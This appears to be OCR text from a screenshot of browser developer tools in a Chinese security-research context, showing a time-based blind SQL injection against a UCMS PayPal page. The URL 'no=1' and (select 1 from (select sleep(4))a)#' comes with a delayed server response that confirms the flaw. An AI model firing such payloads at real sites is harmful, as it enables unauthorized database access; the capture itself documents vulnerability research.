 不安全 | ucms/paypal/index.php?no=1%27and%20(select%201%20from%20(select%20sleep(4))a)%23
php
IP
off
H
BBS Online_Tools SRC 官方文档 代码审计 不错的项目 待学习的文章 师傅们的博客 WEB技能学习清单 练习平台 源码网 CTF比赛时间表
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
Search
View: Group by frame Preserve log Disable cache Offline No throttling
Aa .*
Filter
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms
Name
Headers Preview Response Cookies Timing
index.php?no=1%27and%20(select%2...
inject.js
favicon.ico
Queued at 0
Started at 1.78 ms
Resource Scheduling TIME
Queueing 1.78 ms
Connection Start TIME
Stalled 2.27 ms
Request/Response TIME
Request sent 74 μs
Waiting (TTFB) 7.28 s
Content Download 1.70 ms
先知社区